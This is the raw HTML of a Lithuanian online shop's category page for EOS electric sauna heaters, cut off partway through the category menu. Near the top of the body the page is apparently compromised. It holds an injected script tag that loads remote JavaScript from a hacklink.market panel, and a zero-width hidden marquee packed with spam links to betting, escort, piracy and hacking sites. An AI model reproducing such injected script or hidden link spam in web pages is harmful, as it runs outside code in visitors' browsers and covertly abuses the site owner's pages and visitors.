

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pirciupasaulis.lt/lt/pirties-elektrines-krosneles/eos-krosneles.html
body_size: 33240
content:

<!DOCTYPE html>
<html lang="lt-lt" dir="ltr"
	  class='com_virtuemart view-category itemid-6991 j31 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGKKBP5');</script>
<!-- End Google Tag Manager -->
	<base href="https://www.pirciupasaulis.lt/lt/pirties-elektrines-krosneles/eos-krosneles.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Eos pirties krosneles,eos,pirties krosneles,elektrines krosneles,saunos krosneles,pirties elektrines krosneles,pirties krosnys,elektrine krosnele,pirciu krosnys,krosneles pirtims,pirciu katilai,saunos krosnele,krosnys pirtims,krosnis pirciai,elektrines pirties krosnys,elektrines pirciu krosneles,pirciu krosneles,saunu krosneles" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="title" content="Eos elektrinės krosnelės internetu, gera kaina - Pirciupasaulis.lt" />
	<meta name="description" content="EOS elektrinės krosnelės yra labai kompktiškos, jas lengva valdyti, nereikalauja ypatingos priežiūros, didelis pasirinkimas." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Eos elektrinės krosnelės internetu, gera kaina - Pirciupasaulis.lt</title>
	<link href="https://www.pirciupasaulis.lt/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html" rel="canonical" />
	<link href="/templates/ja_megastore/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_megastore/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/chosen.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=65ed9137" rel="stylesheet" type="text/css" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,500" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/extras/com_virtuemart.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://www.pirciupasaulis.lt/media/com_acym/css/module.min.css?v=750" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_megastore/acm/gallery/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bcb94921d45cdc2de32c6ad9d81976d9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=65ed9137" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/bxslider-4/jquery.bxslider.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/isotope/isotope.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/imagesloaded.pkgd.min.js" type="text/javascript"></script>
	<script src="/templates/ja_megastore/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="/media/system/js/core.js?89c56d040201544941d3adfe8e3e81eb" type="text/javascript"></script>
	<script src="https://www.pirciupasaulis.lt/media/com_acym/js/module.min.js?v=750" type="text/javascript" defer="defer"></script>
	<script src="/templates/ja_megastore/acm/gallery/js/script.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://www.pirciupasaulis.lt/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=lt';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'lt';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=6991';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119973262-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-119973262-1');
	</script>
		
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KRHXVWZ');</script>
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.pirciupasaulis.lt/lt/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Elektrinės krosnelės",
            "item": "https://www.pirciupasaulis.lt/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Eos krosnelės",
            "item": "https://www.pirciupasaulis.lt/lt/pirties-elektrines-krosneles/eos-krosneles.html"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->


<link rel="stylesheet" href="/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css" type="text/css" />
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGKKBP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://hacklink.market/panel/2107.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
	

<!-- TOPBAR -->
<div class="wrap t3-topbar ">
	<div class="container">
		<div class="row">
							<div class="col-sm-4 hidden-xs">
					<div class="topbar-left">
						

<div class="custom"  >
	<p>Kaunas tel.:<a href="tel:065761711">0 657 61711</a> <br />Vilnius tel.:<a href="tel:065750074">0 657 50074</a></p></div>

					</div>
				</div>
			
			<div class="col-sm-8">
									<div class="topbar-right text-right">
						<ul class="nav nav-pills nav-stacked menu">
<li class="item-864"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti</a></li><li class="item-7689"><a href="/lt/registruotis.html" class="  create-an-account">Registruotis</a></li></ul>


						
					</div>
							</div>
		</div>
	</div>
</div>
<!-- //TOPBAR -->



  
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-4 col-md-3 logo">
			<div class="logo-image logo-control">
				<a href="/" title="https://pirciupasaulis.lt">
											<img class="logo-img" src="/images/pirciupasaulis_black.png" alt="https://pirciupasaulis.lt" />
																<img class="logo-img-sm" src="/images/pirciupasaulis_black_small.png" alt="https://pirciupasaulis.lt" />
										<span>https://pirciupasaulis.lt</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-12 col-sm-8 col-md-9">
									<!-- HEAD SEARCH -->
					<div class="head-search pull-left ">
						
<form class="cf-form-search" id="cf_form_267" role="search"
      action="/lt/detali-paieška-1.html"
      method="get">
    <div class="cf-searchmod-wrapper" id="cf_wrapp_all_267">
		<span class="input-append">
			<input name="q" id="q_267_0" value="" type="search"
                   placeholder="Įvesti paieškos žodžius" maxlength="100"
                   aria-label="Ieškoti"
                   size="50" class="cf-searchmod-input  cf-searchmod-input-large"/>

			<button type="submit" id="q_267_button"
                    class="btn btn-primary cf_apply_button btn-large"
                    title="Ieškoti">Ieškoti</button>
		</span>
        <div class="cf_message" id="q_267_message"></div>
            </div>
</form>


					</div>
					<!-- //HEAD SEARCH -->
				
									<!-- TOPCART -->
					<div class="top-cart pull-right">
						
<!-- Virtuemart 2 Ajax Card -->
<div class="head-cart pull-right">
	<button aria-expanded="false" data-toggle="dropdown" class="btn btn-default dropdown-toggle " type="button" id="head-cart-dropdown">
    <span class="total-product">0</span>
    <!-- <span class="total-product-txt">Prekių krepšelis tuščias</span> -->
  </button>
	<div aria-labelledby="head-cart-dropdown" role="menu" class="dropdown-menu">
		<div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Prekių krepšelis tuščias</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Prašome palaukti				</noscript>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
if (typeof Virtuemart === "undefined")
	Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		var $this	= jQuery(this);
		base.$el 	= jQuery(".vmCartModule");

		base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
			
		base.init = function(){
			jQuery.ajaxSetup({ cache: false })
			jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
				function (datas, textStatus) {
					base.$el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							jQuery(module).find(".vm_cart_products").html("");
							jQuery.each(datas.products, function (key, val) {
								jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
								jQuery.each(val, function (key, val) {
									jQuery(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						if (jQuery('.alert-cart-empty').size()) {
							jQuery('.alert-cart-empty').remove();
						}
						jQuery(".total-product").html(datas.totalProduct);
						jQuery(".total-product-txt").html(datas.totalProductTxt);
						jQuery(module).find(".show_cart").html(datas.cart_show);
						jQuery(module).find(".total_products").html(datas.totalProductTxt);
						jQuery(module).find(".total").html(datas.billTotal);
						jQuery("#head-cart-dropdown").addClass('has-product');
						jQuery(module).find(".total-product").html(datas.totalProduct);
						jQuery(module).find(".total-product-txt").html(datas.totalProductTxt);
					});
				}
			);			
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});
jQuery(document).ready(function( $ ) {
	jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
</script>
					</div>
					<!-- //TOPCART -->
							</div>
		
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">
		<div class="row">
			
							<div class="col-md-3 hidden-sm hidden-xs">
					<!-- NAVBAR CATEGORY -->
					<div class="wrap t3-navbar-category  ">
							<div class="t3-module module  " id="Mod159"><div class="module-inner"><h3 class="module-title " ><span>Katalogas</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked ">
<li class="item-1465 deeper parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 active deeper parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991 current active"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><div class="dropdown-menu"><ul><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li>	<li class="vmshow"><a>Daugiau kategorijų...</a></li>
	<li class="vmhide hide"><a>Suskleisti kategorijas</a></li>
</ul></div></div></div>
					</div>
					<!-- //NAVBAR CATEGORY -->
				</div>
						

			<div class="col-xs-12 col-md-9">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<button class="btn btn-primary off-canvas-toggle pull-right  hidden-lg hidden-md hidden-sm" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md hidden-sm">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module hidden-lg hidden-md  " id="Mod160"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-869 default parent"><a href="/lt/" class="">Apie mus</a></li><li class="item-870 parent"><a href="/lt/pirties-reikmenys.html" class="" title="Pirties reikmenys,pirties prekes,pirties aksesuarai">Pirties reikmenys</a></li><li class="item-7719 parent"><a href="/lt/pirties-irengimas.html" class="" title="Pirties irengimas,saunos irengimas,pirciu irengimas">Pirties įrengimas</a></li><li class="item-871 parent"><a href="/lt/vartotojo-nustatymai.html" class="">Nustatymai</a></li><li class="item-874"><a href="/lt/kontaktai.html" class="">Kontaktai</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
											
<button class="off-canvas-toggle off-canvas-toggle-primary  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas-categories" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas-categories" class="t3-off-canvas  hidden-lg hidden-md" style="top: 150px">

  <div class="t3-off-canvas-body">
    <div class="t3-module module  hidden-lg hidden-md  " id="Mod161"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1465 deeper dropdown parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 active deeper dropdown parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991 current active"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties 